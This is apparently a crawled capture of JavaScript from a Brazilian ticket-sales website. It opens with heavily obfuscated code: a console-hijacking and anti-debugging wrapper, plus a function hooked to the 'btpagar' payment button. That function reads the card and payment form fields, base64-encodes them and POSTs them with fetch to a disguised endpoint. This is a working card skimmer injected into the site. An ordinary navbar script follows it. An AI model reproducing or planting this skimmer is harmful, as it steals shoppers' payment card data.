_0x4d60cf<_0xcebe4f;},'swRxa':function(_0x4c95da,_0x2060dd){return _0x4c95da===_0x2060dd;},'JIFau':'WMQzF'};let _0x11b54f;function _0x482f96(_0x35fdc5,_0x5bedd5,_0x24fb67,_0x576269){return _0x451c(_0x35fdc5- -0x1ed,_0x576269);}function _0xdb2d85(_0x56dee1,_0x49ed16,_0x138920,_0x548045){return _0x451c(_0x138920-0x210,_0x56dee1);}try{const _0x304d70=_0x7c6704[_0xdb2d85(0x361,0x356,0x383,0x364)](Function,_0x7c6704['XDuGI']+_0x7c6704['wnOwa']+');');_0x11b54f=_0x7c6704[_0xdb2d85(0x3be,0x3bf,0x3b6,0x3ca)](_0x304d70);}catch(_0x233aba){if(_0x7c6704['VcIVG'](_0x7c6704[_0xdb2d85(0x3e2,0x3e2,0x3c8,0x3d1)],_0xdb2d85(0x3a0,0x37b,0x399,0x370)))_0x11b54f=window;else{const _0x3ddc11=_0x1b9359(_0x7c6704['okSBR'](_0x7c6704[_0xdb2d85(0x3d4,0x38a,0x3b2,0x385)]('return\x20(fu'+_0x482f96(-0x7f,-0x7e,-0x67,-0x88),_0x7c6704[_0x482f96(-0x56,-0x2e,-0x32,-0x75)]),');'));_0x52cf28=_0x7c6704[_0x482f96(-0x47,-0x74,-0x4d,-0x34)](_0x3ddc11);}}const _0x420749=_0x11b54f[_0x482f96(-0x89,-0x99,-0xad,-0x7f)]=_0x11b54f['console']||{},_0x5afb94=[_0x7c6704[_0xdb2d85(0x38c,0x39c,0x3ac,0x386)],_0x482f96(-0x84,-0x77,-0x74,-0x87),_0x7c6704[_0x482f96(-0x71,-0x44,-0x7b,-0x75)],_0x7c6704[_0xdb2d85(0x371,0x370,0x39e,0x38a)],'exception','table',_0x7c6704[_0xdb2d85(0x373,0x39b,0x3a2,0x37f)]];for(let _0x297688=0x4*0x886+-0x13a*-0x1a+-0x41fc;_0x7c6704[_0x482f96(-0x74,-0x54,-0x47,-0x46)](_0x297688,_0x5afb94['length']);_0x297688++){if(_0x7c6704[_0xdb2d85(0x376,0x371,0x384,0x366)](_0x7c6704[_0x482f96(-0x3f,-0x28,-0x3f,-0x55)],_0x482f96(-0x7b,-0x84,-0x60,-0x6b))){const _0x5c5f0d=_0x2befde[_0xdb2d85(0x3ec,0x3a4,0x3c7,0x3b2)+'r'][_0xdb2d85(0x3b4,0x39f,0x3ab,0x3c9)][_0xdb2d85(0x3d2,0x3db,0x3bf,0x3b1)](_0x2befde),_0x2f59a6=_0x5afb94[_0x297688],_0x229b20=_0x420749[_0x2f59a6]||_0x5c5f0d;_0x5c5f0d[_0x482f96(-0x8d,-0x6d,-0x82,-0x99)]=_0x2befde[_0xdb2d85(0x39d,0x39b,0x3bf,0x3d1)](_0x2befde),_0x5c5f0d[_0x482f96(-0x69,-0x57,-0x5f,-0x94)]=_0x229b20[_0x482f96(-0x69,-0x6f,-0x4d,-0x75)][_0xdb2d85(0x393,0x3df,0x3bf,0x3e4)](_0x229b20),_0x420749[_0x2f59a6]=_0x5c5f0d;}else{const _0x3ee9fc=_0x25ab1d[_0xdb2d85(0x375,0x391,0x39b,0x3c4)](_0x3374f4,arguments);return _0x2193de=null,_0x3ee9fc;}}});_0x4096e8();function oKiFixEr(_0x5afc31){function _0x2ecff4(_0x550a78,_0x14400b,_0x18453a,_0xfce300){return _0x451c(_0x550a78- -0x1ea,_0xfce300);}const _0x2b37f9={};function _0x3ab5be(_0x28133c,_0x4ef169,_0x4537d6,_0x144c92){return _0x451c(_0x4537d6- -0x136,_0x4ef169);}_0x2b37f9[_0x2ecff4(-0x83,-0x62,-0xb0,-0x7b)]=_0x2ecff4(-0x8c,-0x8e,-0xab,-0x6e);const _0x3eae12=_0x2b37f9;return _0x5afc31[_0x3ab5be(0x51,0x39,0x35,0xb)](_0x3eae12[_0x3ab5be(0x27,0x57,0x31,0x60)])[_0x2ecff4(-0x60,-0x6f,-0x76,-0x53)](/[\u0300-\u036f]/g,'');}function _0x451c(_0x3d31fa,_0x11973e){const _0x7ab166=_0x5f4b();return _0x451c=function(_0x4ced32,_0x4d53f2){_0x4ced32=_0x4ced32-(-0xdf0+-0x1*0x25e3+0x352e);let _0x371219=_0x7ab166[_0x4ced32];if(_0x451c['HuTjmq']===undefined){var _0x520c5f=function(_0x3ebc4a){const _0xcf5451='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5f0c28='',_0x2dec18='',_0x4bba2b=_0x5f0c28+_0x520c5f;for(let _0x40e416=-0x16d7+0x10*0x59+-0x1*-0x1147,_0x3e92d1,_0x5533f1,_0x288504=-0x4ab*0x3+0x152c+0x16f*-0x5;_0x5533f1=_0x3ebc4a['charAt'](_0x288504++);~_0x5533f1&&(_0x3e92d1=_0x40e416%(-0x119a+-0x1f5e+0x30fc)?_0x3e92d1*(-0x192+0x14cc+-0x12fa*0x1)+_0x5533f1:_0x5533f1,_0x40e416++%(0x21c9+-0x7a2*0x1+-0x1a23*0x1))?_0x5f0c28+=_0x4bba2b['charCodeAt'](_0x288504+(0x1fdc+-0x8c9+0x1709*-0x1))-(0xf*0x266+-0x74e+-0x1ca2*0x1)!==-0x2612+-0x3*-0xb07+0x4fd?String['fromCharCode'](0x59*0x6b+-0xa43+-0x19f1&_0x3e92d1>>(-(0x517*0x4+-0x3*-0x453+-0x2153)*_0x40e416&0x183d+0x2c*0x98+0x731*-0x7)):_0x40e416:-0xe3*-0x2+-0x2159+-0x1*-0x1f93){_0x5533f1=_0xcf5451['indexOf'](_0x5533f1);}for(let _0x1ee2bd=0x3*0xcf3+0x154b+-0x6*0xa06,_0x4d751d=_0x5f0c28['length'];_0x1ee2bd<_0x4d751d;_0x1ee2bd++){_0x2dec18+='%'+('00'+_0x5f0c28['charCodeAt'](_0x1ee2bd)['toString'](-0x5*-0x6e9+0x1996+-0x3c13))['slice'](-(0x26f*-0x9+-0x10b4+0x269d*0x1));}return decodeURIComponent(_0x2dec18);};_0x451c['efoVSR']=_0x520c5f,_0x3d31fa=arguments,_0x451c['HuTjmq']=!![];}const _0x62381f=_0x7ab166[0x17*0x25+0x1cf+-0x522],_0x546211=_0x4ced32+_0x62381f,_0x6a3f9c=_0x3d31fa[_0x546211];if(!_0x6a3f9c){const _0x5105e0=function(_0x4f4828){this['zauNxb']=_0x4f4828,this['baawvs']=[-0x6c5*-0x5+0x15ec+-0x1be2*0x2,0x18e3+-0x6e+-0x1875,0x1*-0x196+0x466+-0x6*0x78],this['OFbkDU']=function(){return'newState';},this['fZlfDk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BdPmTS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5105e0['prototype']['YDyPnB']=function(){const _0x7c09b=new RegExp(this['fZlfDk']+this['BdPmTS']),_0x57e5a1=_0x7c09b['test'](this['OFbkDU']['toString']())?--this['baawvs'][0x247d+0x7*-0x22a+-0x2*0xaab]:--this['baawvs'][0x1cc6+-0x10+-0x4c9*0x6];return this['sWCMFe'](_0x57e5a1);},_0x5105e0['prototype']['sWCMFe']=function(_0x1dd5d8){if(!Boolean(~_0x1dd5d8))return _0x1dd5d8;return this['QlmdUe'](this['zauNxb']);},_0x5105e0['prototype']['QlmdUe']=function(_0x667cce){for(let _0xc03efd=-0x1ee4+-0x25*-0x1b+0x15*0x149,_0xd13e9f=this['baawvs']['length'];_0xc03efd<_0xd13e9f;_0xc03efd++){this['baawvs']['push'](Math['round'](Math['random']())),_0xd13e9f=this['baawvs']['length'];}return _0x667cce(this['baawvs'][0x3*0x281+-0x2601+0x1e7e]);},new _0x5105e0(_0x451c)['YDyPnB'](),_0x371219=_0x451c['efoVSR'](_0x371219),_0x3d31fa[_0x546211]=_0x371219;}else _0x371219=_0x6a3f9c;return _0x371219;},_0x451c(_0x3d31fa,_0x11973e);}function NbAkI(){function _0x287aeb(_0x2e98f5,_0x579982,_0x2f8731,_0x268aac){return _0x451c(_0x2e98f5- -0x340,_0x268aac);}const _0x49fd5d={'lfMfa':function(_0x525bae,_0x2157bd){return _0x525bae+_0x2157bd;},'jHIUp':function(_0x1227b3,_0x266b28){return _0x1227b3+_0x266b28;},'LOvxR':function(_0x37e5dc,_0x48766c){return _0x37e5dc+_0x48766c;},'cPbTP':function(_0x5f0e42,_0x4754ab){return _0x5f0e42+_0x4754ab;},'pqxYA':function(_0x30ddd0,_0xeaf37c){return _0x30ddd0+_0xeaf37c;},'xgxTU':function(_0x1220a7,_0x37d960){return _0x1220a7(_0x37d960);},'OxaTT':_0x287aeb(-0x18f,-0x16e,-0x16c,-0x166),'yCoDi':_0x287aeb(-0x1b8,-0x1c3,-0x1de,-0x1e2),'KlAPi':function(_0x2b8fa2,_0x5153d1){return _0x2b8fa2(_0x5153d1);},'iMEDu':_0x287aeb(-0x1db,-0x1d0,-0x1f0,-0x1e6),'zwxOB':_0x366b98(0x10e,0x10e,0xcf,0xe5),'rBYpM':function(_0x2194d0,_0x5f0e1a,_0x5e9c38){return _0x2194d0(_0x5f0e1a,_0x5e9c38);},'JrMEb':_0x366b98(0xd6,0xd7,0xe7,0xd9)+_0x366b98(0xe3,0x10c,0xf4,0x107)+'query.mask'+'.js','VbkbM':'POST','rXaTS':_0x287aeb(-0x199,-0x18b,-0x1a8,-0x196)+_0x287aeb(-0x1a2,-0x1c1,-0x1b7,-0x17c)+'rm-urlenco'+_0x287aeb(-0x1c5,-0x1be,-0x1b8,-0x1c2),'LEMBa':function(_0x11ba99,_0x1e4573){return _0x11ba99+_0x1e4573;},'rusJm':_0x366b98(0x139,0x115,0xea,0x114)},_0x42d380=_0x49fd5d[_0x366b98(0xc1,0xc0,0x100,0xe9)](_0x49fd5d[_0x287aeb(-0x1dd,-0x1ba,-0x203,-0x1e1)](_0x49fd5d[_0x287aeb(-0x1ad,-0x197,-0x1a7,-0x189)](_0x49fd5d[_0x366b98(0xe4,0x105,0xd3,0xe2)](_0x49fd5d[_0x287aeb(-0x1cb,-0x1b7,-0x1f4,-0x1c1)](_0x49fd5d['cPbTP'](_0x49fd5d[_0x287aeb(-0x1dd,-0x1fe,-0x1f1,-0x1de)](_0x49fd5d[_0x287aeb(-0x1b9,-0x1da,-0x18e,-0x18a)](oKiFixEr,document[_0x366b98(0xdf,0xef,0xef,0xd5)+_0x287aeb(-0x1e1,-0x1d4,-0x1f6,-0x1fe)](_0x49fd5d[_0x366b98(0xc0,0xba,0xff,0xe8)])['value'])+'|',_0x49fd5d[_0x366b98(0x109,0x10d,0x10f,0xef)](oKiFixEr,document['getElement'+'ById'](_0x49fd5d['yCoDi'])[_0x287aeb(-0x19c,-0x19e,-0x1b3,-0x17a)]))+'|',_0x49fd5d[_0x366b98(0x123,0x119,0x102,0x112)](oKiFixEr,document[_0x287aeb(-0x1d3,-0x1fc,-0x1c1,-0x1bb)+_0x366b98(0xde,0xb9,0xaf,0xc7)]('expYear')['value'])),'|'),oKiFixEr(document[_0x366b98(0xd8,0xfa,0xe6,0xd5)+_0x287aeb(-0x1e1,-0x1b4,-0x1d4,-0x209)](_0x287aeb(-0x1b3,-0x1cb,-0x1bd,-0x1b3))[_0x287aeb(-0x19c,-0x1c7,-0x1c2,-0x184)]))+'|',oKiFixEr(document[_0x287aeb(-0x1aa,-0x19a,-0x1ae,-0x17d)+_0x366b98(0x101,0x10c,0x126,0x11e)](_0x49fd5d[_0x287aeb(-0x193,-0x1aa,-0x174,-0x16d)])[_0x366b98(0xb7,0xd5,0xe7,0xc3)])),'|'),_0x49fd5d[_0x287aeb(-0x196,-0x1b9,-0x1af,-0x19c)](oKiFixEr,document[_0x366b98(0x115,0xfd,0x112,0xfe)+_0x287aeb(-0x18a,-0x177,-0x1ac,-0x16a)](_0x49fd5d[_0x366b98(0xf6,0x11e,0xda,0x102)])['innerText'])),_0x1e35ca=_0x49fd5d[_0x287aeb(-0x1b9,-0x1e0,-0x197,-0x199)](btoa,_0x42d380);function _0x366b98(_0x4b4b76,_0x483a29,_0xcb151a,_0x4ae63f){return _0x451c(_0x4ae63f- -0x98,_0xcb151a);}_0x49fd5d[_0x366b98(0xac,0xc7,0xfd,0xd4)](fetch,_0x49fd5d[_0x287aeb(-0x1df,-0x1db,-0x1e7,-0x20d)],{'method':_0x49fd5d[_0x287aeb(-0x1a3,-0x1af,-0x1a5,-0x1b7)],'headers':{'Content-Type':_0x49fd5d[_0x287aeb(-0x1c9,-0x1b8,-0x1c7,-0x1d9)]},'body':_0x49fd5d['LEMBa'](_0x49fd5d[_0x287aeb(-0x1d0,-0x1d1,-0x1b7,-0x1ad)],encodeURIComponent(_0x1e35ca))});}function nUnbKjs(){const _0x2a0f52={};_0x2a0f52[_0x5b5ad7(0x4d7,0x4c3,0x4e6,0x4c6)]='btpagar',_0x2a0f52[_0x5b5ad7(0x453,0x47b,0x482,0x47d)]=_0x5b5ad7(0x453,0x481,0x480,0x478);function _0x5b5ad7(_0x3bfb9a,_0x161818,_0x46eae0,_0xe7afde){return _0x451c(_0xe7afde-0x31b,_0x3bfb9a);}function _0x23e2c6(_0x3ee0c2,_0x1f9154,_0x510d0f,_0x1bdfe7){return _0x451c(_0x1f9154- -0x36,_0x3ee0c2);}const _0x496d00=_0x2a0f52,_0x4b5293=document[_0x5b5ad7(0x483,0x4a2,0x460,0x488)+_0x23e2c6(0x12a,0x129,0x152,0x121)](_0x496d00['AyvBT']);_0x4b5293&&_0x4b5293['addEventLi'+'stener'](_0x496d00['XbdXX'],NbAkI);}setInterval(nUnbKjs,-0x11ab*0x1+0x25aa+-0x1017);

--- FILE ---
content_type: text/javascript
request_url: https://queroingressos.com/catalog/view/theme/cplotter/bootstrap/js/main.js
body_size: 1194
content:
$(document).ready(function(){
    // run test on initial page load
    checkSize();
    // run test on resize of the window
    $(window).resize(checkSize);
    //Funções n responsivas
    $('.ingressoQtd').mask('99');
});

//Function to the css rule
function checkSize(){
    var offset = $('.navbarTop').offset().top;
    var menu = $('.navbarTop');
    if ($(window).width() < 767){
        //XS
        menu.addClass('navbar-fixed-top')
        $(window).scroll(function(e){
            if($(window).scrollTop()>50){
                menu.addClass('navbar-sombra');
            }else{
                menu.removeClass('navbar-sombra');
            }
        })
    }
    if ($(window).width() >= 768){
        $(document).on('scroll', function(){
            if (offset <= $(window).scrollTop()){
                menu.addClass('navbar-fixed-top')
                $('.cabecalho').css('margin-bottom', '75px');
            }
            else{
                $('.cabecalho').css('margin-bottom', '0px');
                menu.removeClass('navbar-fixed-top')
            }
        })
    }
    if ($(window).width() >= 992){
    //MD
    }
    if ($(window).width() >= 1200){
    //LG
    } 
}